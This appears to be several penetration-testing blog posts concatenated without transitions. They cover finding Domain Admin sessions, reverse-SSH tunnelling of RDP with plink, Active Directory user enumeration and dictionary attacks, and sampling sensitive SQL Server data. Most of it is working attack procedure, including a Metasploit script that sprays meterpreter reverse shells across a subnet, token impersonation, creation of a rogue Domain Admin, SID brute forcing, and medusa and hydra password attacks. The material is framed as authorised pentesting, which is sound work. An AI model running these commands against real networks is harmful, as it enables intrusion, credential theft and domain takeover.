Obtaining Domain Admin Privileges
For the most part, this blog will focus on identifying systems that are running Domain Admin processes. However, for the sake of context, I’ve outlined the standard process many penetration testers use to obtain Domain Admin privileges.- Identify target systems and applications
- Identify potential vulnerabilities
- Exploit vulnerabilities to obtain initial access
- Escalate privileges on the compromised system
- Locate Domain Admin processes/authentication tokens locally or on Remote Systems
- Authenticate to a remote system running Domain Admin Processes by passing the local Administrator’s password hash, cracking passwords, or dumping passwords with a tool like mimikatz
- Migrate to a Domain Admin Process
- Create a Domain Admin
Finding Domain Admin Processes
Ok, enough of my ramblings. As promised, below are 5 techniques for finding Domain Admin processes on the network.Technique 1: Checking Locally
Always check the initially compromised system first. There’s really no point is running around the network looking for Domain Admin processes if you already have one. Below is a simple way to check if any Domain Admin processes are running using native commands:- Run the following command to get a list of domain admins:net group “Domain Admins” /domain
- Run the following command to list processes and process owners. The account running the process should be in the 7th column.Tasklist /v
- Cross reference the task list with the Domain Admin list to see if you have a winner.
Technique 2: Querying Domain Controllers for Active Domain User Sessions
To my knowledge this technique is a NetSPI original. We wanted a way to identify active Domain Admin processes and logins without having to spray shells all over the network or do any scanning that would set off IDS. Eventually it occurred to us to simply query the domain controllers for a list of active domain user sessions and cross reference it with the Domain Admin list. The only catch is you have to query all of the domain controllers. Below I’ve provided the basic steps to get list of systems with active Domain Admin sessions as a domain user:- Gather a list of Domain Controllers from the "Domain Controllers" OU using LDAP queries or net commands. I’ve provided a net command example below.net group “Domain Controllers” /domainImportant Note: The OU is the best source of truth for a list of domain controllers, but keep in mind that you should really go through the process of enumerating trusted domains and targeting those domain controllers as well.Alternatively, you can look them up via DNS.Nslookup –type=SRV _ldap._tcp.
- Gather a list of Domain Admins from the "Domain Admins" group using LDAP queries or net commands. I’ve provided a net command example below. net group “Domain Admins” /domain
- Gather a list of all of the active domain sessions by querying each of the domain controllers using Netsess.exe. Netsess is a great tool from Joe Richards that wraps around the native Windows function “netsessionenum”. It will return the IP Address of the active session, the domain account, the session start time, and the idle time. Below is a command example. Netsess.exe –h
- Cross reference the Domain Admin list with the active session list to determine which IP addresses have active domain tokens on them. In more secure environments you may have to wait for a Domain Admin or Service account with Domain Admin privileges to take actions on the network. What that really means I you’ll have to run through the process multiple time, or script it out. Below is a very quick and dirty Windows command line script that uses netsess. Keep in mind that dcs.txt has a list of domain controllers and admins.txt has a list of Domain Admins. FOR /F %i in (dcs.txt) do @echo [+] Querying DC %i && @netsess -h %i 2>nul > sessions.txt && FOR /F %a in (admins.txt) DO @type sessions.txt | @findstr /I %a
Technique 3: Scanning Remote Systems for Running Tasks
I typically have success with the first two options. However, I came across this method in a pauldotcom blog by LaNMSteR53 and I thought it was a clever alternative. Once you are running as the shared local administrator account on a domain system you can run the script below to scan systems for Domain Admin Tasks. Similar to the last technique you will need to enumerate the Domain Admins first. In the script below ips.txt contains a list of the target systems and the names.txt contains a list of the Domain Admins. FOR /F %i in (ips.txt) DO @echo [+] %i && @tasklist /V /S %i /U user /P password 2>NUL > output.txt && FOR /F %n in (names.txt) DO @type output.txt | findstr %n > NUL && echo [!] %n was found running a process on %i && pause The original post is: Crawling for Domain Admin with Tasklist if you're interested.Technique 4: Scanning Remote Systems for NetBIOS Information
Some Windows systems still allow users to query for logged in users via the NetBIOS queries. The information can be queried using the native nbtstat tool. The user name is indicated by “<03>” in the nbtstat results.- Below is another quick and dirty Windows command line script that will scan remote systems for active Domain Admins sessions. Note: The script can be ran as a non-domain user.for /F %i in (ips.txt) do @echo [+] Checking %i && nbtstat -A %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions.txt | findstr /I %n > NUL && echo [!] %n was found logged into %i
- You can also use the nbtscan tool which runs a little faster. It can be downloaded here. Another basic script example is below.for /F %i in (ips.txt) do @echo [+] Checking %i && nbtscan -f %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions.txt | findstr /I %n > NUL && echo [!] %n was found logged into %i
Technique 5: PSExec Shell Spraying Remote Systems for Auth Tokens
Psexec “Shell spraying” is the act of using the Psexec module in Metasploit to install shells (typically meterpreter) on hundreds of systems using shared local administrative credentials. Many pentesters use this method in concert with other Metasploit functionality to identify Domain Admin tokens. This is my least favorite technique, but since a large portion of the pentest community is actively using it I feel that I needed to include it. I like getting shells as much as the next guy, but kicking off 500 hundred of them in a production environment could cause availability issues that clients will be really unhappy with. To be fair, having 500 shells does mean you can scrape data faster, but I still think it creates more risk than value. Regardless, below is the process I have seen a lot of people using:- Install Metasploit 3.5 or greater.
- Copy paste script below to a text file and save into the Metasploit directory as psexec_spray.rc. I originally found this script on Jabra’s blog. #Setup Multi Handler to accept multiple incoming connections use multi/handler setg PAYLOAD windows/meterpreter/reverse_tcp setg LHOST 0.0.0.0 setg LPORT 55555 set ExitOnSession false exploit -j -z#Setup Credentials use windows/smb/psexec set SMBUser set SMBPass #Setup Domain as local host unless using domain credentials set SMBDomain. #Disable playload handler in psexec modules (using multi handler) set DisablePayloadHandler true #Run Ruby code to scan desired network range using some REX API stuff - range walker #note: could also accept ip addresses from a file by replacing rhosts =”192.168.74.0/24” with rhosts = File.readlines(“c:systems.txt”) require 'rex/socket/range_walker' rhosts = "192.168.1.0/24" iplist = Rex::Socket::RangeWalker.new(rhosts) iplist.each do |rhost| #self allows for execution of commands in msfconsole self.run_single("set RHOST #{rhost}") #-j-z send the session to the background self.run_single("exploit -j -z") end
- Update the smbuser and smbpass parameters.
- Issue the following command to run the script. The psexec_spray.rc script will attempt to blindly install meterpreter shells on every system in the 192.168.1.0/24 network using the provided credentials.msfconsole –r psexec_spray.rc
- You can then use the Metasploit module token_hunter to identify Domain Admin tokens on each of the shelled systems. I’ve outlined the steps below.
- Create a file containing a list of the Domain Admins like so: COMPANYjoe-admin COMPANYbill-admin COMPANYdavid-admin
- Load the token_hunter module in the msfconsole msf> load token_hunter
- Run token hunter to list the sessions containing Domain Admin tokens. msf> token_hunt_user -f /tmp/domain-admin.txt
- Alternatively, you can use the following command to get a list of currently logged in users from each of the shelled system and manually look for Domain Admins.Sessions –s loggedin
What Now?
If you already have a meterpreter session you can use Incognito to impersonate the Domain Admin, or add a new one. Incognito can attempt to add a new Domain Admin blindly by iterating through all of the available authencation tokens on the system. Below are the basic commands to do that in meterpreter.- Load Incognito in your active meterpreter session with the following command:load incongnito
- Attempt to add a Domain Admin with the authentication tokens on the system:add_user -h add_group ""Domain Admins"" -h
- In the meterpreter console, type the following command to view processes:ps
- In the meterpreter console, find a domain admin session and migrate to using the following command:migrate
- In the meterpreter console, type the following command get a OS shell:shell
- Type the following native Windows command to add a new Domain Admin:net user /add /domain net group “Domain Admins” /add /domain
Wrap Up
As you can see there are quite a few options for identifying Domain Admin processes and authentication tokens. I recommend using the low impact options to help prevent availability issues and unhappy clients. I’m sure as time goes on people will come up with better ideas, but until then remember to have fun and hack responsibly.References
- https://technet.microsoft.com/en-us/library/cc940106.aspx
- https://technet.microsoft.com/en-us/library/cc961857.aspx
- https://spl0it.wordpress.com/
- https://pauldotcom.com/2011/09/crawling-for-domain-admin-with.html
- https://raw.github.com/nullbind/Other-Projects/master/GDA/GDA.bat
- https://github.com/nullbind/Other-Projects/tree/master/GDU
- https://www.room362.com/blog/2011/9/17/who-is-logged-in-a-quick-way-to-pick-your-targets.html
- Install FreeSSHd
- Install PuTTY
- Configure Tunneling Options in FreeSSHd
- Create User Accounts in FreeSSHd
- Create the Key Pair for each User with PutTTYgen
- Test the FreeSSHd Configuration with PuTTY
- Add Registry Key to Remote Server (compromised server) with Reg
- Upload Plink.exe to the Remote Server (compromised server)
- Run Plink.exe on the Remote Server (compromised server)
- Access Tunneled RDP Session on Local Port via RDP Client
Install FreeSSHd
You can just as easily use some other Linux SSH server like OpenSSH (included in Backtrack, though you may have to enable it), but this blog is tuned for Windows users so I’ll be showing how to install and configured FreeSSHd. However, make sure you have the most recent version, because the older ones have a few security issues. ;) I’ve provided basic installation instructions for FreeSSHd below:- Download FreeSSHd from https://www.freesshd.com.
- Install it. However, I recommend not running it as a service. That way it won’t startup automatically. Unless, of course that’s what your looking for.
- Double-click the FreeSSHd icon on the desktop.
- The icon will appear on the Windows taskbar.
Configure Tunneling Options in FreeSSHd
Next, we want to make sure that our SSH server is configured to actually support tunneling. So below I’ve provided the basic instrucitons:- Left-click the FreeSSHd taskbar icon to view the settings.
- Navigate to the “Authentication” tab.
- Set the “Public key folder” to the file system location where you store your public keys. This step really only applies if you’re planning to use public/private key pairs to authenticate to the server instead of a password.
- Set the “Password authentication” and “Public key authentication” options to “Allowed” by choosing the associated radio buttons.
- Press “Apply”.
- Navigate to the “Tunneling” tab.
- Ensure that the boxes next to “Allow local port forwarding” and “Allow remote port forwarding” are checked.
- Press “Apply”.
Create User Accounts in FreeSSHd
Alright, let’s create some users:- Navigate to the “Users” tab.
- Click “Add” to create a new user.
- Enter the desired login and authentication information (password or key).
- Select all of the user options.
- Press “Apply”.
- Repeat as necessary for each user.
Create the Key Pair for Each User with PuTTYgen
Once again, this step only applies if you’re planning to use public/private keys pairs to authenticate. If your tunneling RDP over SSH as a pseudo VPN solution, it’s a good idea to steup a password protected key to authenticate to your SSH server. However, during a penetration test, it usually it makes more sense to use a password to authenticate.- Download the PuTTY installer from https://www.chiark.greenend.org.uk/~sgtatham/putty/download.html.
- Install PuTTY.
- Navigate to Start > All Program > PuTTY > PuTTYGen.
- Click “Generate”, and move the mouse around to create random values for the new key pair.
- When the generation is complete, the public key will be displayed in the top text area. Copy it to notepad, make sure it is on one line, and save it to a file.
- Name the file after the user it will be used for. Then move it to the public keys directory you defined in the FreeSSHd “Authentication” tab earlier.
- I’ve found that FreeSSHd can be a little flakey at times, so I recommend completely unloading and reloading FreeSSHd to make sure that all of your settings stick. I’ve noticed that simply restarting the SSHd server via the GUI doesn’t always do the trick.
Test the FreeSSHd Server Configuration with PuTTY
Especially, during a penetration test it’s a good idea to test out your configuration on the local LAN before trying it out on a compromised system. Below I’ve provided instrucitons for using PuTTY to test the account and FreeSSHd configuration.- If you are using a key to authenticate, navigate to Start > All Program > PuTTY > Pageant. Pageant with open, and you can load your private key.
- Navigate to Start > All Programs > PuTTY > PuTTY. PuTTY will open.
- Enter the IP address of your FreeSSHd server, and press “Open”.
- You will be prompted to accept the key from the FreeSSHd server - accept it. The next time you log into the FreeSSHd server you’ll notice that you don’t have to accept it, because plink and PuTTY add a registry entry to track trusted hosts in Windows.
- Authenticate:
- If you configured your account to use a password, or a private key with a password, then you will need to provide it before gaining access to a shell.
- If you configured a private key without a password you should be provided a shell immediately after entering your username.
Add Registry Key to Remote Server (compromised server) with Reg
This step pretty much only applies to the penetration testers reading this blog. Remember a second ago when you had to accept the FreeSSHd server key before authenticating? Having that trust relationship is a requirement, and neither PuTTY or plink have a an option to suppress that check. That‘s a bit of a bummer for penetration testers, because in many attack scenarios we don’t have an interactive shell to work with. Have no fear though - Antti and I have come up with a work around. As I mentioned in the previous steps, plink and PuTTY add a registry entry to track trusted hosts in Windows. So, we found that to supress the “do you trust this host” prompt, we can simply add the FreeSSHd host key to the registry on the compromised server using the reg command. As a result, we can initiate a reverse SSH session without an interactive shell. HuRay! Below are the instructions for grabbing the registry entry from your system and installing it on the compromised server:- Navigate to Start > Run .
- Type “regedit”.
- Navigate to HKEY_CURRENT_USERSoftwareSimonTathamPuTTYSshHostKeys.
- Right-click and export the registry entry that was created when you accepted the FreeSSHd server key.
- Add the registry entry to the compromised server using the reg command. In the example below 192.168.1.100 is the FreeSSHd server IP address and 192.168.1.5 is the compromised server IP address.
Upload Plink.exe to the Remote Server (compromised server)
Now its time to upload plink.exe to the compromised server. Plink is a Windows SSH client that is part of the PuTTY installation package. If your using key based authentiation then you should also upload your private key at this point. The method used to upload plink.exe may depend on the vulnerability that provided initial access to the compromised server, and the existing security controls. If you already have the ability to execute arbitrary commands on the remote server (compromised server) then uploading plink.exe shouldn’t be an issue. However, for those of you looking for somewhere to start, I’ve listed some common options below.- Web upload forms (php, asp, aspx, cfm, cgi, etc) allow you to upload arbitrary files to the compromised server quickly without an interactive shell.
- FTP client and the “–s” script option allows you to download files to the compromised server from an FTP server easily without an interactive shell.
- MSSQL and xp_cmshell allow you to upload files via local commands, bulk inserts, powershell, etc. This is a nice option when executing the attacks via a SQL injection.
- TFTP server. Hopefully I don’t have to explain this one.
- Network shares can be used to upload file after being mounted using the net commands.
- If you already have an RDP session, but are looking to send one outside of the firewall then you can upload files via the shared clipboard and local drives.
- The Meterpreter shell upload command does exactly what it sounds like, but of course requires an existing meterpreter shell.
Run Plink.exe on the Remote Server (compromised server)
Almost there - Using the instructions below, start a reverse SSH tunnel that maps remote desktop port 3389 on the compromised server to port 12345 on the FreeSSHd server. In the example below 192.168.1.100 is the FreeSSHd server IP address (server) and 192.168.1.5 is the compromised server IP address (client).- Syntax: plink.exe -P 22 -C -R 127.0.0.1:12345::3389 -l netspi -pw letmein
- Example: plink.exe 192.168.1.100 -P 22 -C -R 127.0.0.1:12345:192.168.1.5:3389 -l test -pw password
Access Tunneled RDP Session on Local Port via RDP Client
How does it feel? After like 10,000 steps your finally at the payoff. Are you excited? Be honest. Ok, ok -enough chatting, let’s finish this thing.- If you don’t already have local credentials for the compromised system, now would be a good time to do one of the following things so you can actually log into your tunneled RDP connection: - Create a local administrator account with the net user command. - Dump unencrypted credentials with mimikatz. - Dump and crack the local password hashes with smart_hashdump or fgdump. - Dump passwords from files or the registry. - Etc, etc, etc…
- Log into your FreeSSHd server locally or via RDP. Navigate to Start > Run.
- Type “mstsc” on the FreeSSHd server.
- Type “127.0.0.1:12345”
- Press enter.
- Enter your credentials to login.
- Ta - wait for it – da! - Now you have pretty screenshots for your reports!
Wrap Up
It may not be the fastest option, but reverse SSH connections can be used to tunnel pretty much anything. Regardless of the protocol you’re tunneling, I recommend using the registry hack or modified plink executable during penetration tests to make life a little easier. Finally, for those who are interested, I’ve listed a couple of links in the references section to blogs that provide instructions for using plink with metasploit. Have fun and hack responsibly.References
- https://www.chiark.greenend.org.uk/~sgtatham/putty/download.html
- https://www.freesshd.com https://exploit.co.il/hacking/pivoting-into-a-network-using-plink-and-fpipe/
- https://rc.quest.com/topics/putty/readme/#plinkopt
- https://hdesser.wordpress.com/
- Identify domains
- Enumerate domain controllers
- Enumerate users from domain controllers
- Enumerate password policy from domain controllers
- Perform dictionary attack
Identify Domains
Below are a few common methods for enumerating Windows domains as an unauthenticated user.ipconfig / ifconfig
In most cases, simply using the IPCONFIG command will provide the domain associated with a DHCP assigned IP address. This is nice because it’s an easy solution that uses native technology.- Command: IPCONFIG
NBTSTAT
NBTSTAT is also a native Windows command line tool that allows users to enumerate some basic information about a remote Windows system like the domain, workgroup, computer name etc. Below I’ve shown how to issue a basic NBTSTAT command to enumerate the domain associated with a remote Windows system.- Command (Basic command - single IP): nbtstat -AN
- Command (Parse Domain- single IP): nbtstat -AN | grep -i "<1E>" | gawk -F " " "{print $1}" | uniq | sort <1E>
- Command (Parse Domains- IP list): FOR /F "tokens=*" %i in ('type iplist.txt') do nbtstat -AN %i | grep -i "<1E>" | gawk -F " " "{print $1}" | uniq | sort >>domainlist.txt
NMAP List Scans
Combining some basic scripting with Nmap list scan output can return a list of domains associated with systems on known network segments.- Command: nmap -sL -oA output_rnds
- Command: grep -i -v "()" output_rdns.gnmap | grep -i -v "nmap" | gawk -F "(" "{print $2}" | gawk -F ")" "{print $1}" | sed s/^./:/1 | gawk -F ":" "{print $2}" | sort | uniq
Reverseraider
The Reverseraider tool found on the Backtrack Linux distribution is capable of doing the same thing as an Nmap list scan.- Command: ./reverseraider -r
Sniffing
Sniffing can usually reveal some domain information from browser and DNS traffic. Common tools for network monitoring (sniffing) include Wireshark, TCPdump, Cain, and Network Minor.- Start sniffer and review for domains.
RDP
This is not a very efficient method, but it still works. Simply remote desktop to a Windows system on the network and view domains from the standard drop down.- Command (Get list of Windows systems with RDP): nmap –sS –PN –p3389
- Log into the RDP using the RDP client and view available domains via the “Log on to:” drop down list.
NLTEST
Nltest is a diagnostic tool that has many uses, one being the ability to enumerate trusted domains. It should be noted that many other tools including, but not limited to, Nessus, NeXpose, IP360, Super Scan, can do this as well if null smb logins are possible.- Command: NLTEST /DOMAIN_TRUSTS
DNSWALK
DNSwalk should be able to enumerate subdomains via domain transfer. Also, there are quite a few DNS brute force tools available that could be used.- Command: ./dnswalk victem.com.
Enumerate Domain Controllers
When attacking domain controllers it really helps to know where they are. To help with that I’ve provided a few common methods that can be used from a Windows system for an unauthenticated perspective.DNS Lookup
This is by far the quickest method I know of at the moment. To my knowledge, when a server is promoted to a domain controller, a DNS service entry is automatically added for LDAP, Kerberos, etc. This allows users to issue a basic DNS service query to get a list of those servers. This can be accomplished with the native Windows nslookup command from non-domain Windows system.- Command: nslookup -type=SRV _ldap._tcp.
NLTEST
Nltest test has the ability to query for a list domain controllers via broadcast request as well. This tool has been a Native Windows command line tool since Windows 7, but I believe it has been available in the admin toolkit since Windows 2k.- Command : nltest /dclist:
FindPDC
FindPDC is a tool by Joe Richards from joeware.com that will identify the primary domain controller via native Window API calls.- Command: findpdc /
NMAP Port Scan
Simply scanning for LDAP ports 636 and 389 should help you find domain controllers as well. It will not guarantee that every system found is a domain controller, but it will get you started in the right direction.- Command: nmap –sV –PN –p636,389
Adfind (LDAP Query)
Lots of information is available to regular domain users via LDAP queries. Adfind is another tool by Joe Richards from joeware.com that will allows users to query for a domain controller list. I should also note that if you are able to create a null/bind and get full access to the LDAP directory you may be able to accomplish this without being an authenticated Domain user. FYI - In the past I’ve also used LDAP Miner, LDAP Browser, and LDAP explorer in Windows. They can do the same thing and have pretty GUIs for screenshots.- Command: adfind -b -sc dcdmp -gc | grep -i ">name:" | gawk -F " " "{print $2}" | sort | uniq
Net Group Command
Hooray for native tools! The ‘net group’ is another native Windows command used to manage groups, and it is capable of listing members of the “Domain Controllers” OU (among others). This needs to be run from a Windows system already on the domain.- Command: net group "Domain Controllers" /domain
Enumerate Users from Domain Controllers
Some people like shooting in the dark by using a large list of potential usernames during dictionary attacks. I, on the other hand, am a little partial to saving time so I prefer to just dump a list of users from the domain controller via available services. For those who also prefer the latter I’ve provided some common user enumeration methods below.SMB RPC: Endpoints
With a null SMB connection and a few poorly configured group policies you should be able to enumerate all of the users in the domain via SMB RPC endpoints. There are quite a few tools out there, but I have had some consistent success with Enum and Dumpsec. Sometimes one will work when the other one doesn’t. My guess is that it has something to do with what RPC endpoints are being accessed, but I don’t really know. If someone does know the actual answer please let me know! I haven’t had much luck with the Metasploit ‘smb_enumusers’ or ‘‘smb_enumusers_domain modules, but I could be missing something. Side note: Don’t forget to review the user comments in Active Directory for passwords. It’s incredibly common.- Command (null session): net use \ipc$ “” /user:””
- Command (enum opt1): enum –U
- Command (enum opt2): enum –N
- Command (dumpsec): dumpsec.exe /computer=\ /rpt=usersonly /saveas=csv /outfile=domain_users.txt
SMB RPC: SID Brute Forcing
The method brute forces SIDs associated with user accounts. There is a old tool called ‘getacct’ created by a company called Security Friday that still works and has a nice export, but I recommend using the Metasploit module for the sake of centralization. However, be sure to set the MaxRID parameter to 10000 or greate to make sure you can enumerate all of the domain users. The “sid2user” and “user2sid” tools combined with some scripting can accomplish the same goal if you would like another scriptable option . In the example below, I show how to call the module from msfcli on a Windows system, but it can be executed from the msfconsole as well.- Command: ruby c:metasploitmsf3msfcli auxiliary/scanner/smb/smb_lookupsid SMBDomain=. MaxRID=10000 RHOSTS= E > domain_users.txt
SNMP Default Strings
It’s kind of surprising how many domain controllers out there are configured with SNMP and a default community string of ‘public’. Such configurations will allow you to conduct an SNMP walk to enumerate all kinds of interesting information about the system, including a list of users. There are many tools that could be used for this but the most common seem to be snmpwalk, MIBBrowser, and the Metasploit ‘snmp_enumusers’ module.- Command: ruby c:metasploitmsf3msfcli auxiliary/scanner/snmp/snmp_enumusers SMBDomain=. RHOSTS= E
Adfind (LDAP null base/bind Query)
Adfind can also be used to dump domain users from domain controllers that allow a full anonymous null/bind. This is more typical on legacy Windows 2000 DCs; these days, I don’t see that often. Once again, in the past I’ve also used LDAP Miner, LDAP Browser, and LDAP explorer in Windows to do the same thing.- Command: adfind -b DC=,DC= -f "objectcategory=user" -gc | grep -i "sAMAccountName:" | gawk -F ":" "{print $2}" | gawk -F " " "{print $1}"| sort > domain_users.txt
Sharepoint User Profile Page
Although SharePoint sites usually don’t live on domain controllers, they do exist in most enterprise environments. With that in mind, they can make a pretty dependable vector for enumerating domain users. Please note that in some cases you may have to establish null smb login prior to accessing pages, and in some instances access to site may be completely restricted for anonymous users. This particular method is a little more multi-step then the other options.- Find SharePoint servers with nmap, Nessus, or your favorite scanner.
- Attempt access via anonymous, null smb login, or existing credentials.
- Once access is obtained, navigate to https://www.[website].com/sites/[sitename]/_layouts/userdisp.aspx?Force=True&ID=2
- This will allow you to view domain user information by changing the ID parameter in the URL.
- Use Burp Suite or your favorite fuzzer to BF the ID number and parse the users from the server response.
WMI Queries
WMI is a Windows scripting language that allows users to query and manage local and remote Windows configurations. WMIC is a nice command line tool that is basically a wrapper for WMI queries. Based on my half an hour of research, it sounds like WMI has been around since Windows 2000, but Microsoft didn’t introduce the WMIC command line tool until Server 2003. Either way, it can do fun things like start and stop processes, manage shares, and (you guessed it) dump users.- Command: wmic /node: useraccount
- Command (auth): wmic /user: /password: /node: useraccount
Net Users
Who could forget the “net users” command? As its name suggests, it’s a native Windows command that can be used to manage local and domain users. Contrary to popular opinion, the “net users” command can only be used by an authenticated local or domain user. That means it cannot be used to enumerate users that exist on a remote system, but can be used to enumerate domain users if the system running the command is associated with the domain. If anyone knows better please let me know.- Command: net users /domain
Enumerate Password Policy from Domain Controllers
This may be the most important thing you do. If you don’t respect account lockout policies during a dictionary attack you could potentially take down the entire environment by locking out accounts. I’ve never experienced it, but I have heard some crazy horror stories. Without going into too much detail, the things you need to know are the "lockout threshold", and “lockout reset/observed reset time". The “lockout threshold” refers to how many logins the user can attempt before their account is locked. The “lockout reset” refers to the number of minutes that go by before the login attempt count is reset to 0. So, for example a threshold of 5 and a reset of 15 means that a user can attempt 4 passwords every 15 minutes without locking the account (in most situations). Below are a few options for getting the policy information.SMB RPC Endpoints
We’ll use some familiar tools to grab the policy information. You can use either of the options below for the same result.- Command (enum): Enum –P
- Command (dumpsec): dumpsec.exe /computer=\ /rpt=policy /saveas=csv /outfile=domain_policy.txt
Net Accounts
Another net command, what do you know? As an authenticated domain user, the follow command will provide the password policy.- Command: net accounts
Perform Dictionary Attack
Suprise! There are a lot of options for performing dictionary attacks against Windows systems. Regardless of the toolset and dictionaries used, the important thing is to respect the password policy when the attack is performed. That way, accounts configured with weak passwords can be identified and none of them will get locked out. As far as dictionary lists are concerned you can always grow your own, but a few of the more popular ones include the Rockyou and John the Ripper lists. Below I’ve listed a few tool options. Note: Don’t forget that for some the options below require a null smb login first.Medusa
This seems to work pretty well on Linux and is a little faster than Bruter. However, I haven’t been able to get it to work on any Windows systems. It also supports using hashes instead of a traditional pw list, which is pretty cool.- Command: medusa -H hosts.txt -U users.txt -P passwords.txt -T 20 -t 10 -L -F -M smbnt
Bruter
Say what you will about GUI Windows tools, but this dictionary attack tool consistently works. It has a few good options and makes pretty screen shots for reports (with redacted passwords, of course).- Command: Easy to use GUI and not CLI that I know of.
Metasploit smb_login
This is another nice option that I have had some success with. I hear the recommend thread count is 15 on Windows and 254 on Linux – so it can go pretty fast, but it has no output to file option. So at the moment I just parse it with other tools. Either way it can be executed through any of the Metasploit interface including the msfconsole and msfcli (which can be handy for scripts). Below is how to run it with msfcli on Windows.- Command: ruby c:metasploitmsf3msfcli auxiliary/scanner/smb/smb_login THREADS=5 BLANK_PASSWORDS=true USER_AS_PASS=true PASS_FILE=c:\passwords.txt USER_FILE=c:\allusers.txt SMBDomain=. RHOSTS=192.168.1.1 E
Hydra
This can be a little buggy, but sometimes it works without throwing up on itself. My guess is that I’m just missing some switches, but maybe others have had more success.- Command: hydra.exe -L users.txt -P passwords.txt -o credentials.txt smb
Batch Script
Here is a native Windows scripting option if you happen to find yourself without a real dictionary attack tool. It’s a very slow method, but it does work in a pinch. Also, I guess you could do a nested FOR loop to target multiple users, but I haven’t tested that.- Command: FOR /F "tokens=*" %a in ('type passwords.txt') do net user \IPC$ /user: %a
Final Thoughts
As I’ve tried to point out, there are many tools and techniques available for conducting dictionary attacks against Active Directory, so don’t give up just because your first vector fails. Once again, don’t forget to respect those password policies! Good luck and hack responsibly.References
- https://www.metasploit.com/
- https://www.foofus.net/~jmk/medusa/medusa.html
- https://www.foofus.net/~jmk/medusa/medusa.html https://thc.org/thc-hydra/
- https://www.wireshark.org/download.html
- https://www.joeware.net/freetools/index.htm
- https://ireasoning.com/mibbrowser.shtml https://complemento.sourceforge.net/
- https://www.insecure.org/nmap
- https://www.joeware.net/freetools/tools/adfind/usage.htm
- https://technet.microsoft.com/en-us/library/bb742610.aspx
- https://unxutils.sourceforge.net/
Introduction
A few weeks ago I presented a webinar called “When Databases Attack”. It covered some SQL Server database configuration issues that are commonly overlooked and targeted by attackers. This is a response to some requests for script examples. In this blog I’ll provide a few scripts for finding sensitive data quickly in SQL Server. In the future I'll provide scripts for other attacks as well.Finding Sensitive Data
There are a lot of great tools available for finding data quickly on a SQL Server. Some are commercial and some are open source. Most of them can be useful when gathering evidence during PCI penetration tests or when simply trying to determine if sensitive data exists in your database. In this section I’m going to cover how to find and sample data from SQL Servers using my TSQL script, and the Metasploit module based on the script.TSQL Script - FindDataByKeyword.sql
This script will search through all of the non-default databases on the SQL Server for columns that match the keywords defined in the script and take a sample of the data. For more information please refer to the comments in the script. Important Note: This script does not require SYSADMIN privileges, and will only return results for databases that the user has access to.- Download the "finddatabykeyword.sql" TSQL script from:https://github.com/nullbind/Metasploit-Modules/blob/master/finddatabykeyword.sql.
- Sign into an existing SQL Server using Management Studio.
- Open the "finddatabykeyword.sql" TSQL script. Next, set the “@SAMPLE_COUNT” variable to the number of rows that you would like to sample. If “@SAMPLE_COUNT” is set to 1, then the query will also return the total number of rows for each of the affected columns that contain data.
- Then, modify the @KEYWORDS variable to set words to search for. Each keyword should be separated by the “|” character.
- Execute the “finddatabykeyword.sql” TSQL script to sample data from columns that match defined keywords.

Metasploit Module - mssql_findandsampledata.rb
This is my first Metasploit auxiliary module. I recently wrote it with a little help from humble-desser and DarkOperator. The module is essentially a Measploit wrapper for my original TSQL script. Currently, this script will search through all of the non-default databases on the SQL Server for columns that match the keywords defined in the keywords option. If column names are found that match the defined keywords and data is present in the associated tables, the script will select a sample of the records from each of the affected tables. The sample size is determined by the samplesize option. Before I provide an overview of how the module works, I would also like to thank Digininja. His original Interesting Data Finder module (https://www.digininja.org/blog/finding_interesting_db_data.php) was my starting point for this script. Although, I didn’t use much of his IDF module, I did borrow his method for auto sizing columns. So Thanks! I think it’s a good time to mention that I haven’t submitted this to the Metasploit code base yet, because I would like to finish a few additional options. So enjoy the sneak peak! Hopefully some one finds it useful. Below is an overview of how to use the Metasploit module:- Download and install the Metasploit Framework. It can be downloaded from: https://metasploit.com
- Download the "mssql_findandsampledata.rb" module from: https://github.com/nullbind/Metasploit-Modules/blob/master/mssql_findandsampledata.rb
- Copy the "mssql_findandsampledata.rb" file into Metasploit. Below are the locations it should be copied to for Metaploit Framework and Pro: Metasploit Framework –Windows (Free Version): C:frameworkmsf3modulesauxiliaryadminmssql Metasploit Pro - Windows (Commercial Version) C:metasploitappspromsf3modulesauxiliaryadminmssql
- Open a Metasploit console. Important Note: The pro version of Metasploit is not required.

- Select the "mssql_findandsampledata.rb" auxiliary by typing: "use auxiliary/admin/mssql/mssql_FindandSampleData"

- Set the required configuration parameters as illustrated below. Please note that enabling file output is not required. Also, IP ranges and cider notation can be set via RHOSTS.

- Type "show options" to confirm you’ve entered your information correctly.

- Type "exploit" to enumerate data from the remote SQL Server and write it to a file. If it fails confirm that the IP address, port, username, and password are correct.

- Open file in excel for easy viewing and sorting.




